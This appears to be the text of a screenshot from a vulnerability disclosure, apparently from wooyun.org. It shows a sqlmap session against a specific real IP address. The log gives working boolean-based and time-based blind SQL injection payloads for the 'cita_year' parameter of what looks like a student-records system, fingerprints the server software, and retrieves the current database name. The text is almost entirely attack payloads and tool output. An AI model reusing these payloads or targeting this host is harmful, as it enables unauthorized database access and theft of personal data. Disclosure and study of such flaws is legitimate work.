 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cita_year=104) AND 3883=3883 AND (7048=7048&stud_id=10153
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cita_year=104) AND (SELECT * FROM (SELECT(SLEEP(5)))GoQh) AND (8789
=8789&stud_id=10153
---
[15:57:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[15:57:49] [INFO] fetching current database
[15:57:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:57:49] [INFO] retrieved: sfs3
current database:    'sfs3'
[15:58:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\163.17.88.132'
[*] shutting down at 15:58:25
www.wooyun.org
C:\Python27\sqlmap>